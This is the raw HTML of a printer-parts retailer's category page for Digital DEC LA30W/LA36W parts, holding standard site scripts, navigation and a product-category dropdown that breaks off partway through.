

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinca.biz/digital-dec-la30w-la36w-printer-parts-c-146_88_482.html?page=5
body_size: 59088
content:
<!DOCTYPE html >
<html dir="LTR" lang="en">
<head>
<link rel="shortcut icon" href="favicon.ico">
<base href="https://www.sinca.biz/index.php">
 <title>Digital DEC LA30W Parts, LA36W Printer Parts</title>
 <meta name="Description" content="Sinca Printers, Parts, & Repair offers reliable Digital LA30W/LA36W Parts DEC. Rush shipping options are available for DEC LA30W/LA36W Parts. All Digital LA30W/LA36W Parts are covered by Sinca Printers with a 90 day warranty!">
 <meta name="robots" content="max-image-preview:large" />
 <!-- EOF: Generated Meta Tags -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://sinca.biz",
  "name": "Your #1 stocking supplier for Industrial Printers, Spare Parts, Supplies &amp; Repair Services",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-800-811-8193",
    "contactType": "Customer service"
  }
}
</script> 

<meta name="viewport" content="width=device-width, initial-scale=1">

    
 	<!-- Bootstrap core CSS -->
    <link href="templates/sinca/css/bootstrap.min.css" rel="stylesheet">
    <link href="templates/sinca/css/bootstrap-theme.css" rel="stylesheet">
    
   
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> 
<style type="text/css">
.gradient {filter: none;}
.prod-page .col-sm-8 {float: right !important;}
.prod-page {margin-bottom:0 !important;}
</style>
<![endif]-->
    
 <!-- Custom styles for this site -->
<!--<link rel="stylesheet" type="text/css" href="">-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript">
  if (typeof jQuery == 'undefined') {
    //alert('You are running a local copy of jQuery!');
    document.write(unescape("%3Cscript src='includes/javascript/jquery-1.6.2.min.js' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<!-- Google Analytics RCI start -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2ZCBPT4N4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W2ZCBPT4N4');
</script>
<!-- Google Analytics RCI end -->
    

    
<!--<script src="jquery/jquery-1.9.1.min.js"></script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>-->
<script async src="templates/sinca/js/bootstrap.min.js"></script>  
<script async src="templates/sinca/js/bootstrap.js"></script>  
<script async src="includes/javascript/jquery/custom.js"></script>
<link href="templates/sinca/css/style.css?rand=179851225" rel="stylesheet">


<!--[if IE]>
<style type="text/css">
.template-button-left, .template-button-middle, .template-button-right {
  height: 28px;
}
</style>
<![endif]-->
<script type="text/javascript">
 var userAgent = navigator.userAgent.toLowerCase();
	// Test if the browser is IE and check the version number is lower than 10
if (/msie/.test(userAgent) && parseFloat((userAgent.match(/.*(?:rv|ie)[\/: ](.+?)([ \);]|$)/) || [])[1]) < 10)
 {	  // Navigate to error page
   jQuery(document).ready(function(){
   jQuery("#sinca").modal('show');
   });
 }

</script>

</head>
<body>
<!-- warnings //-->
<!-- warning_eof //-->
                            
<!-- header //-->
<script>
function suggest(inputString)
{
		if(inputString.length == 0) {
			$('#suggestions').fadeOut();
		} else {
		$('#country').addClass('load');
			$.post("autosuggest.php", {queryString: ""+inputString+""}, function(data){
				if(data.length >0) {
					$('#suggestions').fadeIn();
					$('#suggestionsList').html(data);
					$('#country').removeClass('load');
				}
			});
		}
}

function fill(thisValue) 
{
	if (thisValue != "" && thisValue != undefined){
		//alert (thisValue);
		window.location.href = 'product_info.php?products_id='+thisValue; 	
	}
	
  //$('#country').val(thisValue);
 // setTimeout("$('#suggestions').fadeOut();", 600);
}

</script>
  <div class="container">

  <header class="row">

        	<div class="col-md-4 col-sm-5 mbot15-xs">
            	<div class="row">
                    <div class="col-xs-8">
					<a href="https://www.sinca.biz/index.php"> <img src="templates/sinca/images/logo.png" alt="Sinca" title="Sinca" width="239" height="65" class="img-responsive mtop15"></a>
             
                 </div>
                   <div class="col-xs-4">
                    <a href="javascript:void(0)"><img class="img-responsive" src="templates/sinca/images/30yrs.png"  alt="30 Years"/></a>
                    </div>
                </div>
            </div>

            <div class="col-md-4 col-sm-7 mbot15-xs">
            	<div class="row top_icon_main">
                	<div class="col-xs-6">
                        <div class="top_icon">
                            <i class="fa fa-phone"></i> Need Assistance?<span>800-811-8193</span>
                        </div>
                    </div>
                    <div class="col-xs-6">
                         <div class="top_icon">
                             <i class="fa fa-shopping-cart"></i>Shopping Cart<span class="cart_stxt"><a href="https://www.sinca.biz/shopping_cart.php"> 0 ITEMS IN YOUR CART</a></span>
                        </div>
                	 </div>
                </div>
            </div>
            <div class="col-md-4 col-sm-12 mbot15">
            	<div class="top_links"> 
                 <div class="col-md-12 col-sm-6 pr0 text-right mbot10">
                 
                    

                   <a href="login.html" >Login</a> &nbsp;&nbsp; |  &nbsp;&nbsp;
                   <a href="account.html">My Account</a> &nbsp;&nbsp; | &nbsp;&nbsp;
                   <a href="contact.html">Contact Us</a>
                
               </div>
                   <div class="top_soc_links col-md-8 pull-right pr0">
<a target="_blank" href="https://www.facebook.com/SincaPrinters" class="ts_fb"><i class="fa fa-facebook-square"></i></a>
<a target="_blank" href="https://twitter.com/tweetsinca" class="ts_tw"><i class="fa fa-twitter-square"></i></a>
<a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i></a>
<a target="_blank" href="http://www.youtube.com/SincaPrinters" class="ts_yb"><i class="fa fa-youtube-square"></i></a>
<a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" class="ts_in"><i class="fa fa-linkedin-square"></i></a>

   </div>  
   <div class="clearfix"></div>
  </div>
  </div>
  
  <div class="clearfix"></div>
            <!-- Static navbar -->
           <div class="main_menu col-sm-12"> 
               <div class="navbar navbar-default" role="navigation">
                   <div class="col-sm-11 col-lg-11 sinca-mobile-search bar-left-box"> 
                      <div class="form-group"> 
            			<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
            			<div class="top_search" id="suggest"> 
            					<input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
            					<button class="glyphicon glyphicon-search form-s-icon"></button>
            					<div class="suggestionsBox" id="suggestions" style="display: none;"> 
            					  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
            					  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
            					</div>  
            			 </div>
            			</form> 
                     </div>
                   </div>
                  <div class="col-sm-1 col-lg-1 bar-right-box">
               	   <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                      <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button> 
                 </div> <!-- Mobile View Button -->	
                </div>
                
                <div class="navbar-collapse collapse">
                  	<ul class="nav navbar-nav">   
                      <li ><a href="https://www.sinca.biz/index.php"><i class="fa fa-home"></i> Home</a></li>
                      <li ><a href="https://www.sinca.biz/about-us-pg-4.html">ABOUT SINCA</a></li>
                      <li ><a href="printers.html">PRINTERS</a></li>
                      <li ><a href="spare-parts.html">SPARE PARTS</a></li>
                      <li ><a href="ribbon-ink-toner.html">SUPPLIES</a></li>
                      <li><a href="https://www.sinca.biz/printer-service-repair-pg-8.html">SERVICE & REPAIR</a></li>
                    <!--  <li><a href="">SPECIALS</a></li>-->
                      <li><a href="featured-products.html">FEATURED</a></li>
                     <!-- <li><a href="/blog/">BLOG</a></li>   -->                  
                     </ul>
                    
       <div class="form-group sinca-desktop-search"> 
		<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
        <div class="top_search" id="suggest"> 
                                 
                <input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
                <button class="glyphicon glyphicon-search form-s-icon"></button>
                <div class="suggestionsBox" id="suggestions" style="display: none;"> 
                  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
                  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
                </div>  
         </div>
        </form> 
    </div>
     
   </div>
</div>
</div>
 </header>
<!-- header_eof //--><!-- header_eof //-->
<!-- body //-->
<section class="mid_content">

<div class="main_breadcrumb">
           		<ol class="breadcrumb">
                  <a href="https://www.sinca.biz/index.php" class="headerNavigation" itemprop="url"><span itemprop="title">Home</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/digital-dec-c-146.html" class="headerNavigation" itemprop="url"><span itemprop="title">Digital DEC</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/digital-dec-printer-spare-parts-c-146_88.html" class="headerNavigation" itemprop="url"><span itemprop="title">Digital DEC - Printer Spare Parts</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/digital-dec-la30w-la36w-printer-parts-c-146_88_482.html" class="headerNavigation" itemprop="url"><span itemprop="title">Digital DEC - LA30W, LA36W Printer Parts</span></a> 
                </ol> 
           </div> 
                      <div class="row">
                         
<div class="col-md-3 col-sm-4 mbot15-xs hidden-xs">




                      

                          <!-- categories //-->
  <div class="well well-default">
  <div class="shop-title"><h2>SHOP BY BRAND</h2></div>
 <ul class="list-unstyled brand-list">
      <li><a href="https://www.sinca.biz/thermal-printheads-c-11748.html">Thermal Printheads</a></li>
      <li><a href="https://www.sinca.biz/ibm-infoprint-c-57.html">IBM Infoprint</a></li>
      <li><a href="https://www.sinca.biz/intermec-c-11719.html">Intermec</a></li>
      <li><a href="https://www.sinca.biz/okidata-c-11664.html">Okidata</a></li>
      <li><a href="https://www.sinca.biz/printek-c-590.html">Printek</a></li>
      <li><a href="https://www.sinca.biz/printronix-c-55.html">Printronix</a></li>
      <li><a href="https://www.sinca.biz/tally-dascom-c-589.html">Tally Dascom</a></li>
      <li><a href="https://www.sinca.biz/tally-and-tallygenicom-c-61.html">Tally and TallyGenicom</a></li>
      <li><a href="https://www.sinca.biz/zebra-c-567.html">Zebra</a></li>
      <li><a href="https://www.sinca.biz/epson-c-71.html">Epson</a></li>
      <li><a href="https://www.sinca.biz/compuprint-c-593.html">Compuprint</a></li>
   </ul>
  <div class="text-right"><a href="/brands.php"><span class="btn">Show All</span></a>
</div> 

</div>

  <div class="well well-default well-19">
                            <h2>SHOP BY CATEGORIES</h2>
                            
     <form name="categories" action="https://www.sinca.biz/index.php" method="get">       <select class="form-control" name="cPath" onchange="this.form.submit();"><option value="">Please Select</option><option value="11748">Thermal Printheads</option><option value="11771">&nbsp;&nbsp;Avery Dennison Thermal Printheads</option><option value="11754">&nbsp;&nbsp;Bell-Mark Thermal Printheads</option><option value="11755">&nbsp;&nbsp;Bizerba Thermal Printheads</option><option value="11753">&nbsp;&nbsp;CAB Thermal Printheads</option><option value="11756">&nbsp;&nbsp;Datamax Thermal Printheads</option><option value="11750">&nbsp;&nbsp;Intermec Thermal Printheads</option><option value="11757">&nbsp;&nbsp;Markem-Imaje Thermal Printheads</option><option value="11758">&nbsp;&nbsp;Norwood Thermal Printheads</option><option value="11751">&nbsp;&nbsp;Printronix Auto ID Thermal Printheads</option><option value="11752">&nbsp;&nbsp;SATO Thermal Printheads</option><option value="11759">&nbsp;&nbsp;Toshiba-TEC Thermal Printheads</option><option value="11770">&nbsp;&nbsp;TSC Thermal Printheads</option><option value="11760">&nbsp;&nbsp;Videojet Thermal Printheads</option><option value="11749">&nbsp;&nbsp;Zebra Thermal Printheads</option><option value="57">IBM Infoprint</option><option value="11761">&nbsp;&nbsp;IBM 6400 Printer</option><option value="58">&nbsp;&nbsp;IBM Infoprint 6500 Line Printer</option><option value="64">&nbsp;&nbsp;IBM Dot Matrix Printer 4230, 4232, 4247</option><option value="67">&nbsp;&nbsp;IBM - Thermal Printers, InfoPrint</option><option value="90">&nbsp;&nbsp;IBM Infoprint Printer Parts</option><option value="502">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 4232-302,4230 Series Parts</option><option value="495">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 4400 Thermal Printer Parts</option><option value="551">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 6400i Series Spare Parts</option><option value="493">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 6412 Series Spare Parts</option><option value="515">&nbsp;&nbsp;&nbsp;&nbsp;IBM - InfoPrint 4247 Spare Parts</option><option value="496">&nbsp;&nbsp;&nbsp;&nbsp;IBM - InfoPrint 6700 Spare Parts</option><option value="141">&nbsp;&nbsp;&nbsp;&nbsp;IBM 6400 Parts</option><option value="490">&nbsp;&nbsp;&nbsp;&nbsp;IBM 6408 Parts</option><option value="503">&nbsp;&nbsp;&nbsp;&nbsp;IBM Infoprint 6500 Parts</option><option value="578">&nbsp;&nbsp;IBM Supplies - Ribbon, Ink & Toner</option><option value="152">&nbsp;&nbsp;IBM - Fusers/ Maintenance Kits</option><option value="11719">Intermec</option><option value="11720">&nbsp;&nbsp;Intermec Industrial Thermal Printers</option><option value="11721">&nbsp;&nbsp;Intermec Thermal Printhead</option><option value="11664">Okidata</option><option value="11665">&nbsp;&nbsp;OKI - Okidata Dot Matrix Printers</option><option value="11666">&nbsp;&nbsp;OKI - Okidata Printer Parts</option><option value="11668">&nbsp;&nbsp;&nbsp;&nbsp;OKI - Okidata 4410 Spare Parts</option><option value="590">Printek</option><option value="601">&nbsp;&nbsp;Printek - Dot Matrix Printers</option><option value="603">&nbsp;&nbsp;Printek - Printer Spare Parts</option><option value="760">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsMaster 8000se, 8003se Printer Parts</option><option value="614">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4000, 4003 Printer Parts</option><option value="761">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4300, 4500, 4503 Printer Parts</option><option value="612">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4600, 4603 Printer Parts</option><option value="747">&nbsp;&nbsp;&nbsp;&nbsp;Printek - PrintMaster 850, 850si, 852si Printer Parts</option><option value="613">&nbsp;&nbsp;&nbsp;&nbsp;Printek - PrintMaster 860, 862 Printer Parts</option><option value="602">&nbsp;&nbsp;Printek Ribbons</option><option value="758">&nbsp;&nbsp;&nbsp;&nbsp;Printek - Ribbons - FormsPro, FormsMaster</option><option value="759">&nbsp;&nbsp;&nbsp;&nbsp;Printek - Ribbons PrintMaster</option><option value="55">Printronix</option><option value="56">&nbsp;&nbsp;Printronix Line Printers</option><option value="11708">&nbsp;&nbsp;&nbsp;&nbsp;New Printronix P8000 Printers - New Enhanced Simplified Configurations</option><option value="774">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P8000 Line Matrix Printer</option><option value="770">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P3000 Series Line Matrix Printers</option><option value="775">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P4280 Line Matrix Printer</option><option value="771">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 Line Matrix Printer</option><option value="773">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Series Cartridge Line Matrix Printers</option><option value="772">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Series Spool Line Matrix Printers</option><option value="580">&nbsp;&nbsp;Printronix Printer Ribbons, Printronix Supplies</option><option value="732">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P5000 Series Ribbons</option><option value="733">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Cartridge Ribbons</option><option value="736">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-HD Ribbons</option><option value="737">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-Specialty Ribbons</option><option value="735">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-Standard-Zero Tear Ribbons</option><option value="738">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P8000 Cartridge Ribbons</option><option value="743">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL-T5000 Thermals - Ribbons & Printheads</option><option value="741">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Ribbons & Printheads</option><option value="739">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Ribbons & Printheads</option><option value="745">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Labels - Thermal RFID</option><option value="746">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Labels - Thermal Transfer - Direct Thermal Media</option><option value="744">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Ribbons - Zebra Compatible</option><option value="11747">&nbsp;&nbsp;Printronix Serial Matrix Printers</option><option value="11710">&nbsp;&nbsp;Printronix Thermal Printheads</option><option value="69">&nbsp;&nbsp;Printronix Thermal Barcode Printers</option><option value="11699">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Printers</option><option value="11700">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL5000r-T5000r Series Thermal Printers</option><option value="11701">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Printers</option><option value="11702">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T5000e Series Thermal Printers</option><option value="11709">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Auto ID T6000 Thermal Barcode Printers</option><option value="11704">&nbsp;&nbsp;&nbsp;&nbsp;Printronix T8000 Thermal Label Barcode Printers</option><option value="93">&nbsp;&nbsp;Printronix Spare Parts</option><option value="734">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P8000 Series Spare Parts</option><option value="100">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Series Printer Parts- Spool Style</option><option value="731">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Printer Spare Parts (Cartridge Style Printer)</option><option value="730">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 V2, P5220, P5224 Printer Parts</option><option value="485">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 Spare Parts</option><option value="740">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Printer Parts</option><option value="483">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P4280 Printer Parts</option><option value="742">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Printer Parts</option><option value="99">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL/T5000r Series Printer Parts</option><option value="550">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P9012, P9212 Printer Parts</option><option value="506">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P3040,P3240 Printer Parts</option><option value="790">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - M4L/M4L2 Mobile Printer Parts</option><option value="462">&nbsp;&nbsp;&nbsp;&nbsp;Printronix T5000e Printer Parts</option><option value="546">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - Non-published Legacy Printer Parts</option><option value="589">Tally Dascom</option><option value="604">&nbsp;&nbsp;Tally Dascom - Dot Matrix Printers</option><option value="606">&nbsp;&nbsp;Tally Dascom - Printer Parts</option><option value="769">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - MIP480 Printer Parts - NO LONGER AVAILABLE</option><option value="11768">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - Printheads</option><option value="767">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2150_T2250 Printer Parts</option><option value="768">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2240 Printer Parts</option><option value="766">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2265_T2280 Printer Parts</option><option value="762">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2365_T2380_T2265+_T2280+ Printer Parts</option><option value="765">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2440_T2540 Printer Parts</option><option value="764">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T5040 Printer Parts - NO LONGER AVAILABLE</option><option value="792">&nbsp;&nbsp;Tally Dascom - Thermal Printers</option><option value="605">&nbsp;&nbsp;Tally Dascom Ribbons, Ink & Toner</option><option value="763">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - Fabric Ribbons</option><option value="61">Tally and TallyGenicom</option><option value="62">&nbsp;&nbsp;Tally and TallyGenicom - Line Matrix Printers</option><option value="11681">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6800 Series Line Matrix Printers</option><option value="11687">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4410XT, 4440XT Line Printers</option><option value="11688">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4470XT, 4490XT Line Printers</option><option value="11689">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4800, 4900 Series Line Printers</option><option value="11690">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5050, 5100 Line Printers</option><option value="11691">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5180 Line Printers</option><option value="11692">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT6082, MT6092 Line Printers</option><option value="11693">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT645, MT661 Line Printers</option><option value="11694">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT691, MT681 Line Printers</option><option value="11695">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6045, T6050 Line Printers</option><option value="11696">&nbsp;&nbsp;&nbsp;&nbsp;Tally T6065, Tally T6090, Tally T6100 Line Printers</option><option value="11697">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6180 Line Printers</option><option value="11686">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - Legacy and LG Series Line Printers</option><option value="11682">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6300 Series Line Matrix Printers</option><option value="11683">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - T6200 Series Line Matrix Printers</option><option value="63">&nbsp;&nbsp;TallyGenicom - Serial Matrix Printers</option><option value="86">&nbsp;&nbsp;TallyGenicom - Printer Parts</option><option value="463">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3460, 3470, 3480 Printer Parts</option><option value="467">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3800 and 3900 Printer Parts</option><option value="473">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3860 and 3880 Printer Parts</option><option value="125">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3870 Printer Parts</option><option value="532">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4410XT, 4440XT Printer Parts</option><option value="468">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4470XT,4490XT Printer Parts</option><option value="129">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4800, 4900 Series Printer Parts</option><option value="154">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5050, 5100, 5100FS Printer Parts</option><option value="131">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5180 Printer Parts</option><option value="537">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 930, 935, TI830, TI835 Printer Parts</option><option value="155">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA450 Printer Parts</option><option value="511">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA500 Printer Parts</option><option value="545">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA700 Printer Parts</option><option value="512">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA700plus Printer Parts</option><option value="519">&nbsp;&nbsp;&nbsp;&nbsp;MT150, MT151 Printer Parts</option><option value="520">&nbsp;&nbsp;&nbsp;&nbsp;MT350, MT360 Printer Parts</option><option value="535">&nbsp;&nbsp;&nbsp;&nbsp;MT6082, MT6092 Printer Parts</option><option value="521">&nbsp;&nbsp;&nbsp;&nbsp;MT645, MT661 Printer Parts</option><option value="522">&nbsp;&nbsp;&nbsp;&nbsp;MT691, MT681 Printer Parts</option><option value="533">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2040, T2140 Printer Parts</option><option value="530">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2045, T2060 Printer Parts</option><option value="523">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2145, T2245, T2145S Printer Parts</option><option value="524">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2150,T2250,LA550N, LA550W Printer Parts</option><option value="525">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2155, T2170 Printer Parts</option><option value="534">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2240, T2340 Printer Parts</option><option value="526">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2265, T2280, LA650, LA800 Printer Parts</option><option value="527">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6045, T6050 Printer Parts</option><option value="528">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6065, T6090, T6100 Printer Parts</option><option value="531">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6180 Printer Parts</option><option value="529">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6212, T6215, T6218 Printer Parts</option><option value="566">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6306, 6312 Printer Parts</option><option value="547">&nbsp;&nbsp;&nbsp;&nbsp;Tally, Genicom and TallyGenicom Legacy Printer Parts - discontinued</option><option value="581">&nbsp;&nbsp;TallyGenicom - Printer Supplies</option><option value="567">Zebra</option><option value="568">&nbsp;&nbsp;Zebra Industrial Printers</option><option value="11670">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Industrial Printers</option><option value="11669">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Plus Industrial Printers</option><option value="11679">&nbsp;&nbsp;&nbsp;&nbsp;Zebra S4M Industrial Printer</option><option value="11671">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Xi4 Series Industrial Printers</option><option value="11707">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiII Series Industrial Printers</option><option value="11675">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Plus Series Industrial Printers</option><option value="11672">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Series Industrial Printers</option><option value="11676">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4M Plus, Z6M Plus Industrial Printers</option><option value="11929">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZE500 Series Print Engine</option><option value="11674">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZM400, 